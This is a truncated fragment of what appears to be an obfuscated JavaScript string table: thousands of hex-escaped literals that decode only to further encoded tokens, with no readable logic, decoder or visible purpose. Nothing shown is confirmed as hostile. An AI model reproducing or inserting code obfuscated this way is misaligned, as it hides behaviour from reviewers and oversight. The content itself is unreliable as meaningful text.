6\x53\x6b\x71\x57\x35\x78\x64\x50\x53\x6b\x50\x75\x38\x6f\x32\x57\x50\x39\x31\x61\x47','\x63\x76\x54\x34\x57\x4f\x65','\x57\x35\x66\x5a\x62\x32\x6c\x64\x52\x6d\x6f\x58\x57\x51\x30\x6f\x73\x47','\x57\x34\x72\x6b\x69\x58\x30','\x65\x6d\x6f\x6e\x71\x71\x65','\x57\x34\x6a\x43\x57\x34\x78\x64\x48\x71','\x45\x53\x6f\x41\x57\x35\x42\x64\x4c\x71','\x65\x38\x6f\x6e\x75\x4e\x62\x75\x57\x50\x4c\x51\x44\x43\x6b\x37\x57\x37\x65','\x57\x4f\x74\x63\x53\x33\x58\x2b\x57\x4f\x6a\x70\x6e\x6d\x6f\x59\x72\x6d\x6f\x2f','\x71\x4d\x64\x64\x56\x66\x42\x64\x51\x38\x6b\x63\x57\x52\x70\x63\x4b\x38\x6b\x6c\x57\x34\x57','\x57\x35\x70\x64\x4b\x75\x2f\x64\x4b\x53\x6f\x45\x6b\x43\x6b\x56\x64\x5a\x56\x64\x50\x47','\x63\x53\x6f\x76\x57\x51\x79\x31','\x57\x37\x50\x32\x57\x50\x57\x6d','\x6d\x6d\x6f\x42\x57\x35\x58\x48\x76\x38\x6b\x65\x72\x43\x6b\x56\x73\x4d\x71','\x70\x38\x6f\x78\x41\x57','\x57\x36\x53\x55\x6a\x4a\x64\x64\x49\x6d\x6f\x79\x57\x4f\x35\x44\x73\x53\x6b\x49','\x57\x52\x62\x79\x45\x33\x34','\x57\x34\x39\x52\x6d\x74\x4b','\x6c\x6d\x6f\x54\x42\x71\x4b\x4f\x57\x4f\x58\x64','\x78\x53\x6b\x75\x42\x38\x6b\x45\x73\x53\x6f\x33\x63\x48\x58\x44','\x64\x47\x44\x71\x57\x52\x31\x30\x57\x36\x34\x42\x57\x37\x6a\x77\x57\x4f\x47','\x57\x34\x38\x7a\x77\x43\x6b\x63\x67\x67\x7a\x4c\x6c\x31\x7a\x49','\x69\x6d\x6b\x57\x57\x50\x47\x6c','\x76\x4a\x79\x44\x57\x51\x68\x63\x49\x66\x30\x38\x57\x52\x64\x64\x52\x47','\x71\x67\x70\x64\x53\x61\x69\x43\x43\x43\x6f\x76\x57\x50\x6c\x64\x47\x43\x6f\x71','\x6b\x33\x74\x63\x51\x53\x6f\x46\x57\x36\x52\x63\x4f\x66\x37\x63\x47\x61','\x46\x76\x4f\x4c\x57\x4f\x70\x63\x4a\x66\x53\x66\x57\x51\x46\x63\x47\x64\x57','\x7a\x53\x6f\x6a\x75\x38\x6b\x57\x74\x53\x6b\x55\x61\x4c\x75\x59\x66\x47','\x57\x36\x62\x43\x70\x58\x46\x64\x47\x6d\x6b\x4e\x66\x53\x6b\x2f\x78\x53\x6f\x75','\x57\x36\x5a\x64\x4a\x38\x6f\x4c\x6b\x64\x56\x63\x4d\x43\x6f\x45\x57\x4f\x38\x66\x57\x37\x30','\x57\x34\x6a\x78\x6d\x71\x42\x64\x4d\x43\x6f\x42\x72\x6d\x6f\x5a\x72\x43\x6f\x6c','\x57\x4f\x6c\x64\x47\x43\x6f\x6a\x57\x50\x48\x74\x75\x43\x6b\x42\x57\x4f\x54\x4e\x57\x50\x65','\x79\x53\x6b\x43\x41\x6d\x6b\x38','\x57\x34\x4c\x38\x57\x51\x5a\x64\x49\x57','\x57\x36\x6c\x64\x50\x38\x6b\x79\x6f\x57','\x57\x52\x34\x66\x78\x72\x64\x63\x49\x43\x6f\x67','\x6b\x43\x6b\x43\x57\x35\x68\x64\x52\x67\x54\x7a\x57\x51\x56\x64\x52\x6d\x6b\x36','\x46\x6d\x6b\x30\x57\x51\x4f\x45\x57\x35\x71\x4a\x44\x71','\x65\x38\x6b\x71\x57\x4f\x56\x64\x51\x74\x30\x32\x57\x50\x5a\x64\x52\x38\x6b\x53\x76\x71','\x67\x53\x6f\x54\x57\x51\x52\x63\x51\x47','\x57\x37\x62\x45\x62\x6d\x6b\x65','\x6d\x43\x6b\x47\x57\x4f\x64\x63\x53\x6d\x6b\x63\x57\x4f\x43\x44\x57\x35\x74\x63\x48\x6d\x6f\x32','\x6b\x38\x6b\x75\x74\x78\x39\x5a\x57\x51\x62\x4e\x7a\x43\x6b\x41\x57\x36\x34','\x57\x35\x79\x2b\x57\x34\x35\x6a','\x6e\x38\x6f\x70\x63\x76\x71','\x6a\x6d\x6b\x39\x57\x50\x31\x6a','\x57\x51\x65\x30\x57\x35\x48\x51\x68\x38\x6f\x34\x57\x37\x33\x64\x4d\x53\x6b\x53\x57\x35\x65','\x57\x35\x75\x6e\x43\x53\x6f\x33','\x57\x35\x78\x63\x53\x59\x68\x64\x4c\x48\x71\x6d\x57\x34\x46\x64\x4d\x30\x53\x72','\x57\x50\x57\x52\x6e\x64\x4f\x75\x67\x6d\x6f\x48\x57\x34\x66\x78\x41\x61','\x57\x36\x33\x63\x55\x77\x64\x63\x49\x61','\x63\x5a\x61\x5a\x67\x61','\x57\x50\x78\x63\x48\x72\x52\x64\x4c\x48\x61\x47\x57\x36\x52\x64\x55\x31\x75','\x68\x53\x6b\x54\x57\x37\x4e\x63\x52\x53\x6b\x6f\x57\x4f\x79\x31\x57\x50\x5a\x63\x4d\x38\x6b\x35','\x57\x50\x65\x45\x66\x6d\x6f\x65','\x57\x50\x33\x63\x4d\x5a\x79\x2b','\x57\x36\x75\x51\x57\x51\x53\x4a\x57\x35\x34\x79\x6d\x67\x72\x76\x6d\x61','\x6c\x53\x6b\x73\x57\x50\x46\x63\x52\x53\x6b\x62\x57\x35\x4b\x73\x57\x51\x78\x63\x4e\x53\x6f\x50','\x64\x75\x44\x54\x57\x4f\x52\x64\x4a\x4c\x70\x64\x54\x78\x39\x7a\x68\x71','\x7a\x43\x6b\x70\x57\x35\x42\x64\x50\x43\x6f\x48\x57\x52\x62\x56\x57\x50\x71\x4e\x41\x61','\x57\x4f\x4b\x51\x57\x35\x33\x63\x54\x57','\x79\x43\x6f\x71\x6c\x32\x71','\x6a\x4e\x35\x6a\x57\x51\x68\x64\x55\x59\x4a\x64\x4e\x63\x31\x4d\x7a\x61','\x46\x47\x78\x64\x55\x76\x33\x64\x4f\x43\x6b\x72\x57\x50\x5a\x64\x47\x43\x6b\x6b\x57\x36\x79','\x57\x4f\x65\x6a\x57\x4f\x6e\x74','\x6c\x6d\x6b\x69\x72\x62\x57\x78\x57\x50\x50\x63\x6f\x53\x6f\x44\x70\x71','\x57\x4f\x39\x64\x76\x30\x47','\x57\x35\x47\x45\x76\x38\x6b\x6a\x65\x68\x66\x64\x6c\x71','\x41\x6d\x6b\x67\x66\x53\x6b\x69','\x57\x34\x30\x4c\x67\x63\x30\x36\x77\x38\x6b\x68\x57\x34\x62\x39\x70\x57','\x57\x37\x37\x63\x53\x38\x6b\x63\x42\x38\x6b\x36\x62\x47','\x57\x37\x64\x64\x4f\x53\x6f\x71\x63\x58\x33\x63\x49\x6d\x6f\x39\x57\x52\x69\x6e','\x57\x37\x57\x45\x57\x50\x57\x64\x57\x37\x57\x47\x69\x72\x62\x50\x66\x47','\x57\x51\x62\x4b\x57\x4f\x75\x51','\x6f\x38\x6f\x51\x41\x47','\x57\x50\x38\x51\x44\x4b\x4b','\x6b\x4e\x6d\x35\x57\x50\x65','\x57\x4f\x76\x75\x57\x4f\x61\x37\x6f\x38\x6f\x43\x57\x34\x74\x64\x4e\x43\x6b\x4d\x57\x50\x65','\x57\x37\x72\x37\x57\x50\x5a\x63\x55\x66\x44\x72\x7a\x43\x6f\x34\x57\x52\x78\x63\x56\x71','\x77\x77\x69\x52\x57\x52\x4b','\x57\x36\x39\x49\x6e\x64\x78\x64\x53\x6d\x6f\x32\x57\x52\x4c\x70','\x57\x4f\x48\x65\x6b\x6d\x6b\x48\x68\x47\x4f\x50\x6c\x75\x71\x50','\x63\x43\x6b\x74\x57\x34\x52\x63\x56\x38\x6b\x52\x76\x6d\x6b\x4f\x57\x35\x6e\x6f\x76\x57','\x68\x6d\x6b\x72\x57\x4f\x70\x63\x4b\x53\x6f\x45\x57\x50\x43\x74\x57\x51\x2f\x63\x48\x6d\x6f\x30','\x61\x63\x64\x64\x49\x61\x43','\x57\x51\x75\x2f\x57\x4f\x72\x44\x67\x38\x6b\x36\x57\x35\x4e\x64\x50\x38\x6b\x6c\x57\x34\x30','\x64\x43\x6b\x65\x7a\x67\x53\x36\x57\x34\x54\x50\x67\x53\x6f\x43\x63\x47','\x45\x53\x6f\x2f\x63\x38\x6b\x4d\x64\x43\x6f\x43\x57\x36\x6c\x63\x56\x64\x42\x64\x4b\x47','\x57\x37\x6c\x64\x56\x6d\x6f\x32\x64\x47','\x57\x52\x43\x69\x45\x66\x71\x50\x41\x57\x6c\x64\x53\x53\x6b\x33\x57\x36\x43','\x72\x48\x42\x64\x51\x74\x37\x63\x53\x38\x6b\x31\x57\x51\x2f\x64\x50\x53\x6b\x55\x57\x36\x79','\x57\x37\x4c\x7a\x66\x38\x6b\x63','\x72\x4a\x5a\x64\x51\x74\x2f\x64\x48\x53\x6b\x31\x57\x51\x2f\x64\x56\x43\x6b\x48\x57\x34\x53','\x6f\x4c\x4b\x69\x57\x50\x44\x67\x57\x52\x4b\x75\x57\x35\x72\x49\x57\x52\x61','\x57\x51\x78\x64\x51\x49\x7a\x4d\x57\x52\x69\x76\x7a\x38\x6f\x6a\x41\x38\x6f\x63','\x57\x51\x50\x4c\x63\x61\x6d','\x46\x38\x6f\x4e\x57\x35\x30\x50\x57\x51\x70\x64\x4e\x53\x6b\x74','\x57\x4f\x4f\x46\x41\x43\x6f\x73\x70\x5a\x65','\x57\x50\x4b\x4b\x65\x38\x6b\x73','\x57\x37\x43\x56\x7a\x38\x6b\x4d\x62\x38\x6b\x68\x57\x35\x65\x65','\x57\x37\x62\x2b\x69\x53\x6b\x41','\x57\x36\x42\x63\x49\x63\x65\x66\x57\x34\x6c\x64\x4d\x6d\x6f\x73\x71\x53\x6f\x74','\x74\x38\x6b\x4d\x57\x52\x52\x64\x51\x5a\x31\x4e\x57\x4f\x33\x64\x4f\x43\x6b\x6d','\x57\x52\x64\x63\x52\x53\x6b\x61\x73\x4c\x2f\x64\x49\x38\x6b\x47\x57\x50\x34\x70\x57\x36\x54\x4d\x70\x38\x6b\x77','\x57\x36\x52\x64\x51\x53\x6b\x46\x7a\x6d\x6b\x64\x69\x58\x6e\x43\x6a\x48\x6d','\x78\x38\x6b\x66\x57\x36\x52\x64\x4d\x38\x6f\x58\x57\x52\x4c\x58\x57\x51\x61','\x6d\x71\x76\x6a\x57\x50\x33\x64\x55\x5a\x78\x64\x49\x78\x39\x48\x64\x47','\x57\x35\x48\x64\x57\x35\x44\x75','\x71\x73\x78\x64\x4d\x57\x47','\x64\x47\x75\x65\x57\x51\x44\x5a\x57\x52\x61\x79\x57\x35\x6a\x50\x57\x51\x6d','\x45\x38\x6b\x45\x74\x43\x6b\x74\x6b\x53\x6f\x31\x70\x58\x34\x48\x79\x61','\x6c\x65\x48\x65\x57\x52\x2f\x64\x4d\x62\x78\x64\x48\x73\x44\x72','\x57\x34\x71\x34\x44\x38\x6b\x6c\x74\x78\x57\x56\x57\x51\x5a\x63\x51\x71','\x57\x4f\x61\x63\x78\x47\x33\x63\x4a\x38\x6f\x58\x6a\x6d\x6f\x52\x57\x4f\x6e\x44','\x6f\x43\x6b\x79\x57\x35\x68\x64\x50\x67\x50\x56\x57\x51\x68\x64\x54\x71','\x76\x38\x6b\x65\x57\x36\x38\x39\x57\x36\x38','\x6d\x67\x48\x58\x57\x37\x4a\x64\x49\x61\x70\x64\x50\x47\x50\x7a\x70\x57','\x57\x50\x65\x78\x63\x61\x38\x46\x73\x43\x6b\x62\x57\x37\x31\x61\x6e\x61','\x6a\x58\x78\x63\x53\x48\x43','\x57\x35\x56\x64\x47\x30\x70\x63\x4c\x47','\x57\x51\x58\x72\x65\x61\x61\x37\x57\x52\x37\x63\x4e\x6d\x6b\x41\x71\x67\x71','\x6c\x38\x6b\x49\x57\x4f\x72\x45\x57\x36\x7a\x51\x57\x52\x56\x64\x4a\x38\x6f\x67\x7a\x71','\x57\x4f\x4f\x4f\x72\x4d\x61\x53\x72\x57\x46\x63\x52\x53\x6b\x6f\x57\x52\x65','\x68\x38\x6b\x34\x57\x51\x58\x49','\x57\x51\x68\x63\x48\x47\x78\x63\x4d\x71','\x69\x43\x6b\x68\x57\x51\x66\x4a\x57\x34\x79\x35\x57\x4f\x37\x63\x4c\x43\x6b\x47','\x6c\x32\x4a\x63\x55\x64\x57','\x57\x37\x75\x73\x41\x38\x6f\x44\x68\x59\x58\x6b\x45\x31\x48\x57','\x57\x51\x65\x71\x6e\x5a\x43','\x57\x34\x72\x37\x72\x6d\x6b\x6c\x73\x77\x65\x77\x57\x37\x33\x63\x4c\x48\x57','\x45\x43\x6f\x33\x6a\x53\x6b\x4f\x6c\x43\x6f\x68\x57\x37\x70\x63\x4c\x57\x74\x64\x4b\x71','\x67\x43\x6f\x4c\x57\x52\x58\x73\x57\x34\x69\x61\x57\x52\x78\x64\x47\x53\x6b\x35\x45\x61','\x45\x6d\x6f\x41\x57\x36\x52\x64\x48\x53\x6f\x58\x57\x35\x72\x4c\x57\x51\x35\x63','\x57\x50\x6c\x64\x52\x73\x46\x63\x4c\x43\x6f\x41\x57\x35\x6c\x64\x53\x47\x57\x4e\x57\x4f\x34','\x42\x4a\x61\x37','\x57\x36\x66\x76\x68\x47\x68\x64\x4d\x43\x6f\x42\x6d\x43\x6f\x5a\x72\x53\x6f\x33','\x57\x34\x4b\x74\x75\x47','\x57\x35\x37\x63\x52\x63\x43\x35\x57\x36\x33\x64\x4d\x47','\x64\x6d\x6f\x53\x57\x37\x54\x73\x43\x53\x6f\x45\x7a\x53\x6b\x43\x7a\x4c\x34','\x57\x35\x74\x63\x53\x43\x6b\x2f\x45\x6d\x6b\x73\x65\x71\x38\x74\x67\x48\x69','\x6c\x62\x69\x51\x63\x38\x6b\x38\x57\x51\x4b\x66\x57\x52\x44\x66\x78\x57','\x57\x52\x70\x63\x4d\x76\x75','\x79\x53\x6b\x65\x63\x38\x6b\x72\x6d\x38\x6b\x74\x57\x52\x2f\x64\x48\x61\x70\x64\x4a\x47','\x57\x35\x4e\x63\x47\x38\x6b\x7a\x77\x38\x6b\x31\x70\x49\x54\x70\x69\x5a\x79','\x57\x34\x79\x6b\x69\x38\x6b\x53\x76\x47','\x57\x4f\x54\x57\x62\x48\x79','\x43\x48\x4f\x45\x57\x51\x61','\x7a\x5a\x74\x64\x53\x49\x4e\x64\x4a\x53\x6b\x59\x57\x51\x52\x64\x4c\x61','\x6f\x30\x46\x64\x4f\x61\x4b','\x69\x38\x6f\x7a\x57\x35\x69\x50\x76\x43\x6b\x6e','\x78\x43\x6f\x4d\x57\x4f\x30\x65','\x57\x35\x79\x6f\x6b\x38\x6b\x39\x43\x61\x71\x55\x70\x67\x57\x59','\x77\x64\x5a\x64\x55\x48\x47','\x46\x47\x46\x64\x4e\x64\x46\x64\x50\x38\x6b\x41\x57\x50\x74\x64\x47\x43\x6b\x69\x57\x37\x43','\x57\x35\x61\x55\x44\x77\x65','\x57\x37\x34\x59\x69\x4b\x42\x63\x4f\x43\x6f\x57\x69\x53\x6f\x74\x7a\x53\x6f\x30','\x46\x43\x6f\x6b\x57\x35\x79\x37\x57\x4f\x5a\x64\x47\x43\x6b\x2f\x73\x62\x37\x63\x53\x61','\x62\x59\x64\x64\x4c\x57\x52\x64\x4f\x38\x6b\x5a\x57\x50\x64\x63\x48\x43\x6f\x52\x57\x35\x47','\x57\x52\x2f\x63\x4d\x57\x42\x63\x48\x38\x6f\x68\x57\x35\x68\x64\x52\x74\x65\x4d\x57\x37\x4b','\x57\x37\x66\x4e\x62\x58\x47','\x46\x31\x42\x63\x4a\x43\x6f\x67','\x74\x6d\x6b\x79\x57\x36\x64\x63\x56\x43\x6b\x33\x45\x43\x6b\x68\x78\x61','\x57\x51\x50\x46\x46\x47','\x41\x38\x6f\x67\x57\x4f\x5a\x63\x53\x33\x4c\x30\x57\x51\x64\x64\x52\x38\x6b\x38\x57\x34\x47','\x75\x38\x6b\x41\x57\x37\x64\x63\x4a\x47\x76\x56\x57\x36\x42\x63\x4f\x53\x6b\x52\x6a\x47','\x63\x73\x4b\x57\x42\x4d\x70\x63\x53\x6d\x6f\x4b\x57\x52\x56\x63\x50\x73\x47','\x71\x6d\x6b\x4f\x75\x6d\x6b\x64','\x6c\x66\x75\x2b\x57\x35\x66\x64\x57\x52\x75\x2b\x57\x34\x6e\x77','\x66\x6d\x6f\x4c\x45\x62\x4b\x63\x57\x52\x6d','\x57\x50\x56\x64\x4e\x78\x78\x64\x48\x53\x6f\x39\x57\x36\x33\x64\x54\x72\x58\x43\x57\x51\x4b','\x57\x35\x74\x64\x48\x43\x6b\x63\x73\x72\x64\x63\x4a\x38\x6b\x4e\x57\x52\x38\x47\x57\x37\x30','\x43\x53\x6f\x54\x57\x36\x53\x2f\x57\x52\x4e\x64\x55\x47','\x69\x77\x30\x49\x7a\x4c\x52\x63\x51\x53\x6f\x6e\x57\x36\x70\x63\x49\x31\x6d','\x57\x36\x53\x62\x57\x52\x4b\x4d','\x6b\x38\x6b\x78\x44\x47','\x57\x36\x78\x63\x49\x53\x6b\x4e\x77\x53\x6b\x41\x65\x71\x39\x34\x67\x47\x65','\x68\x43\x6f\x6c\x57\x35\x58\x73\x79\x6d\x6b\x6b\x62\x71','\x66\x6d\x6f\x6d\x57\x35\x62\x76\x57\x34\x68\x63\x4d\x43\x6b\x4f\x46\x61','\x57\x51\x65\x47\x57\x50\x39\x6d\x6b\x47','\x45\x6d\x6b\x5a\x57\x34\x78\x64\x48\x38\x6f\x44\x57\x50\x50\x54\x57\x52\x30\x42','\x57\x37\x34\x45\x68\x53\x6b\x46','\x57\x52\x2f\x63\x54\x43\x6f\x65\x57\x52\x35\x74\x75\x38\x6b\x4b\x57\x50\x58\x33\x57\x36\x61','\x57\x34\x6d\x6f\x6e\x38\x6f\x53\x77\x61\x34\x5a\x44\x65\x34\x50','\x66\x6d\x6b\x46\x57\x52\x42\x63\x4c\x71','\x70\x65\x58\x38\x57\x51\x2f\x64\x50\x61\x2f\x64\x4d\x63\x50\x4b\x70\x57','\x57\x37\x71\x31\x6a\x43\x6b\x43\x7a\x64\x4b\x66\x61\x33\x4f\x75','\x57\x36\x30\x55\x6c\x53\x6b\x71','\x65\x38\x6f\x4c\x67\x63\x4b','\x74\x43\x6f\x66\x57\x34\x78\x63\x4f\x53\x6b\x43\x75\x57','\x57\x36\x74\x64\x4c\x43\x6f\x50\x63\x47','\x57\x36\x68\x63\x4e\x53\x6b\x4e\x77\x6d\x6b\x4d\x68\x47\x47\x45\x68\x61','\x57\x36\x33\x64\x51\x75\x6c\x63\x54\x57','\x57\x34\x4f\x78\x57\x34\x4e\x63\x56\x4c\x4c\x41\x43\x53\x6f\x76\x57\x4f\x70\x63\x54\x57','\x57\x51\x66\x56\x6c\x61\x71\x6e','\x57\x35\x64\x63\x55\x65\x46\x64\x4a\x57','\x6e\x38\x6b\x6d\x57\x4f\x4e\x63\x4d\x57','\x42\x4e\x4a\x63\x4a\x38\x6f\x48\x57\x37\x68\x63\x53\x33\x57','\x57\x37\x4b\x52\x75\x38\x6b\x61\x72\x57','\x45\x43\x6f\x36\x57\x34\x31\x48\x57\x51\x2f\x64\x55\x6d\x6b\x62\x71\x63\x56\x64\x4b\x71','\x63\x74\x78\x64\x48\x67\x52\x64\x47\x71\x33\x64\x4c\x38\x6f\x72','\x68\x38\x6f\x79\x57\x36\x61\x56\x79\x6d\x6b\x70\x46\x53\x6f\x30\x42\x67\x4f','\x57\x52\x37\x64\x51\x38\x6f\x63\x45\x57','\x62\x58\x70\x63\x53\x77\x70\x63\x54\x57\x33\x64\x52\x38\x6f\x57\x57\x4f\x64\x63\x50\x61','\x57\x34\x38\x51\x57\x50\x64\x63\x56\x77\x65\x62','\x64\x74\x6c\x64\x48\x62\x6c\x64\x49\x71\x52\x64\x4b\x53\x6f\x6b\x57\x34\x74\x63\x4f\x57','\x57\x36\x39\x47\x69\x58\x64\x64\x4d\x6d\x6f\x68\x68\x6d\x6b\x4c\x79\x38\x6b\x39','\x57\x50\x4a\x63\x4b\x74\x42\x63\x54\x61','\x57\x35\x4f\x55\x68\x43\x6f\x36\x61\x61\x47\x65\x69\x78\x53\x49','\x70\x33\x48\x44\x57\x52\x30','\x63\x72\x69\x2b\x57\x51\x79','\x57\x52\x4a\x64\x4c\x58\x2f\x64\x4b\x38\x6b\x35','\x57\x37\x65\x58\x62\x43\x6b\x50','\x61\x53\x6b\x33\x57\x4f\x37\x63\x55\x43\x6b\x4a\x57\x4f\x57\x78\x57\x52\x56\x63\x55\x6d\x6f\x6e','\x57\x4f\x4e\x63\x4c\x49\x46\x63\x56\x53\x6f\x41\x57\x52\x42\x64\x47\x61\x57\x32\x57\x50\x4f','\x71\x43\x6b\x2f\x57\x37\x4f','\x57\x36\x54\x6c\x65\x58\x74\x64\x53\x43\x6f\x41\x57\x4f\x54\x73\x44\x6d\x6b\x74','\x64\x65\x47\x56\x77\x4e\x37\x64\x52\x6d\x6f\x56\x57\x51\x78\x63\x49\x4b\x6d','\x57\x35\x64\x64\x55\x62\x2f\x64\x4b\x6d\x6f\x44\x57\x37\x65','\x57\x52\x4f\x4c\x6e\x77\x71','\x6a\x38\x6f\x4c\x57\x52\x56\x63\x51\x61','\x64\x43\x6f\x73\x44\x43\x6b\x39\x41\x6d\x6f\x5a\x76\x30\x7a\x6b\x70\x71','\x43\x6d\x6b\x79\x57\x50\x6c\x63\x51\x71','\x64\x47\x76\x41\x57\x4f\x7a\x71\x57\x52\x53\x46\x57\x34\x7a\x30\x57\x37\x61','\x72\x53\x6b\x4d\x57\x51\x78\x63\x54\x47','\x76\x6d\x6b\x43\x43\x38\x6b\x33\x42\x43\x6b\x35\x62\x72\x53\x68\x70\x61','\x61\x53\x6f\x69\x57\x37\x4a\x63\x4e\x47','\x57\x37\x33\x63\x55\x78\x46\x64\x4b\x38\x6f\x42\x67\x6d\x6b\x55\x6b\x47\x46\x63\x47\x61','\x64\x4a\x69\x31\x67\x53\x6b\x35\x57\x51\x71','\x57\x35\x6e\x45\x44\x77\x69','\x57\x37\x42\x64\x50\x76\x42\x63\x4c\x71','\x6f\x53\x6f\x52\x76\x78\x48\x32\x57\x50\x38\x47\x7a\x43\x6b\x64\x57\x37\x34','\x62\x53\x6b\x61\x57\x52\x35\x74','\x72\x43\x6f\x4f\x57\x35\x61\x4b','\x64\x43\x6b\x48\x57\x35\x37\x64\x4f\x76\x4b\x52\x57\x51\x37\x64\x51\x43\x6b\x35\x57\x34\x4f','\x57\x50\x33\x64\x4d\x53\x6f\x57\x57\x51\x35\x76\x74\x43\x6f\x4b','\x57\x50\x6e\x66\x57\x52\x39\x36','\x57\x35\x6d\x54\x57\x51\x4b\x33\x57\x37\x43\x55\x67\x67\x61','\x44\x32\x64\x63\x51\x6d\x6f\x75\x57\x37\x42\x63\x4f\x66\x78\x63\x4a\x6d\x6b\x6e\x57\x52\x4b','\x74\x6d\x6b\x30\x57\x35\x78\x64\x4f\x57','\x79\x53\x6f\x4d\x57\x34\x2f\x63\x54\x47','\x57\x37\x4b\x54\x57\x51\x30\x73\x57\x35\x30\x55\x64\x77\x50\x69\x70\x57','\x57\x37\x44\x70\x57\x50\x50\x6f','\x57\x34\x48\x45\x57\x34\x38\x57','\x41\x49\x4b\x44\x57\x4f\x4a\x64\x4f\x32\x69','\x75\x53\x6b\x77\x57\x52\x5a\x64\x4a\x72\x71\x59\x57\x52\x38','\x44\x43\x6b\x44\x57\x36\x4a\x63\x50\x38\x6b\x50\x44\x38\x6b\x59\x75\x38\x6b\x2b\x57\x37\x4b','\x57\x37\x56\x64\x4b\x57\x4b\x2b\x57\x37\x46\x64\x49\x6d\x6f\x4d\x46\x53\x6f\x48\x70\x47','\x72\x38\x6b\x58\x57\x34\x65\x47','\x66\x53\x6b\x46\x57\x34\x6c\x63\x4f\x61','\x57\x4f\x43\x6f\x41\x33\x43\x51\x72\x4e\x33\x63\x49\x43\x6b\x54\x57\x50\x71','\x66\x32\x56\x63\x4b\x72\x33\x64\x54\x6d\x6b\x33\x57\x4f\x52\x63\x4d\x38\x6f\x35\x57\x34\x53','\x57\x50\x33\x64\x47\x59\x46\x64\x4b\x38\x6f\x41\x57\x52\x42\x64\x56\x47\x57\x2f\x57\x51\x4f','\x57\x51\x54\x34\x57\x51\x35\x50\x6a\x47','\x63\x43\x6b\x75\x43\x71\x65','\x73\x30\x78\x63\x48\x47','\x57\x52\x6c\x64\x50\x53\x6f\x57\x57\x52\x4c\x51\x44\x53\x6b\x33\x57\x51\x38','\x57\x52\x54\x4b\x62\x58\x42\x64\x52\x38\x6f\x2f\x68\x53\x6f\x2b\x42\x53\x6b\x4f','\x57\x51\x58\x74\x76\x78\x38','\x74\x59\x65\x48\x57\x34\x42\x63\x56\x5a\x6d\x38\x57\x4f\x78\x63\x56\x5a\x71','\x64\x6d\x6f\x4e\x42\x30\x76\x4e\x57\x52\x65','\x57\x50\x64\x63\x4e\x30\x48\x72','\x57\x35\x71\x31\x69\x43\x6b\x35\x71\x48\x4b\x65\x70\x77\x71\x52','\x57\x51\x39\x75\x7a\x4a\x33\x63\x51\x38\x6f\x42\x6b\x53\x6b\x74\x57\x36\x4c\x6f','\x57\x36\x57\x4d\x63\x53\x6b\x68\x62\x67\x62\x38\x69\x67\x76\x32','\x6f\x43\x6f\x54\x57\x35\x61\x36\x57\x36\x78\x63\x52\x43\x6b\x72\x72\x74\x4a\x64\x4b\x57','\x57\x34\x43\x76\x6d\x53\x6b\x70','\x57\x50\x7a\x2b\x43\x5a\x4f','\x57\x35\x76\x6a\x6b\x64\x75','\x64\x43\x6b\x2f\x57\x50\x46\x64\x51\x31\x35\x65\x57\x37\x70\x64\x56\x38\x6b\x79\x57\x51\x65','\x65\x43\x6f\x43\x57\x50\x56\x64\x53\x72\x4b\x59\x57\x4f\x4e\x63\x4d\x38\x6b\x76\x46\x61','\x7a\x4e\x71\x6b\x57\x34\x56\x64\x47\x30\x74\x64\x52\x53\x6b\x51\x57\x50\x50\x37','\x75\x4c\x69\x44\x57\x52\x2f\x63\x4d\x77\x47\x75\x57\x50\x64\x63\x56\x74\x57','\x57\x52\x48\x47\x57\x35\x7a\x52\x6a\x53\x6f\x53\x57\x35\x52\x64\x4a\x6d\x6b\x56\x57\x50\x61','\x66\x43\x6f\x34\x57\x34\x44\x38\x73\x6d\x6b\x69','\x64\x76\x64\x64\x48\x67\x52\x64\x4e\x71\x33\x64\x4a\x38\x6f\x52\x57\x34\x56\x64\x56\x57','\x57\x34\x6c\x64\x49\x32\x56\x63\x49\x71','\x57\x36\x52\x63\x49\x59\x69\x58\x57\x35\x2f\x64\x49\x43\x6f\x62\x44\x61','\x67\x43\x6b\x4a\x57\x35\x70\x64\x56\x31\x4c\x73\x57\x52\x74\x64\x55\x6d\x6b\x66\x57\x51\x47','\x46\x30\x2f\x64\x4b\x73\x75\x47\x78\x53\x6f\x37\x57\x51\x37\x64\x53\x38\x6f\x44','\x57\x37\x69\x74\x67\x71','\x63\x58\x6a\x58\x57\x37\x56\x64\x48\x73\x78\x64\x47\x4a\x39\x74','\x69\x6d\x6b\x68\x57\x34\x46\x63\x4f\x43\x6f\x56\x57\x50\x72\x43\x57\x51\x61\x4a\x44\x47','\x57\x51\x4e\x64\x4b\x6d\x6f\x76\x73\x57','\x70\x53\x6f\x6e\x57\x37\x46\x63\x50\x71','\x57\x36\x5a\x64\x4a\x53\x6f\x51\x6d\x48\x68\x63\x4a\x6d\x6f\x45\x57\x52\x47\x4d\x57\x36\x79','\x57\x37\x5a\x64\x55\x53\x6b\x6b\x75\x71','\x57\x35\x34\x2b\x57\x35\x31\x69\x57\x4f\x42\x64\x4e\x33\x31\x7a\x6e\x61','\x71\x68\x5a\x64\x51\x47\x69\x4b\x43\x53\x6f\x66\x57\x50\x78\x64\x47\x6d\x6f\x4b','\x57\x50\x48\x58\x6e\x6d\x6f\x54\x65\x48\x50\x5a\x57\x51\x52\x63\x4a\x49\x31\x61\x57\x35\x4e\x64\x47\x61','\x57\x50\x4b\x4a\x57\x50\x35\x2b\x6e\x48\x4c\x75\x68\x58\x64\x64\x56\x71','\x76\x61\x6d\x44\x57\x34\x42\x63\x52\x32\x38\x66\x57\x52\x69','\x63\x53\x6f\x69\x57\x36\x47\x51\x57\x37\x37\x64\x4a\x43\x6b\x33\x68\x73\x68\x63\x50\x57','\x65\x6d\x6f\x4c\x78\x67\x30\x33\x57\x50\x35\x50\x63\x53\x6f\x47\x79\x47','\x57\x34\x4a\x64\x52\x4b\x56\x63\x4b\x6d\x6f\x2b\x69\x38\x6b\x70\x62\x71','\x57\x37\x34\x66\x73\x73\x75','\x57\x37\x4f\x47\x78\x6d\x6b\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x4a\x78\x38\x6f\x31\x6c\x4a\x4b\x6b\x68\x47','\x57\x52\x4e\x64\x53\x74\x52\x63\x4e\x57','\x65\x43\x6f\x65\x57\x34\x31\x48\x57\x37\x2f\x63\x49\x57','\x6c\x53\x6f\x7a\x7a\x49\x30','\x57\x4f\x46\x64\x52\x57\x5a\x63\x49\x43\x6f\x49\x57\x52\x78\x64\x4b\x76\x35\x67\x57\x51\x4b','\x57\x35\x74\x64\x4d\x6d\x6f\x42\x65\x4a\x37\x63\x54\x43\x6f\x4c\x57\x52\x34','\x57\x50\x43\x4b\x79\x72\x33\x63\x49\x38\x6f\x2f\x6b\x53\x6f\x76\x57\x50\x57','\x57\x35\x74\x64\x4d\x6d\x6f\x71\x63\x57\x78\x63\x4e\x53\x6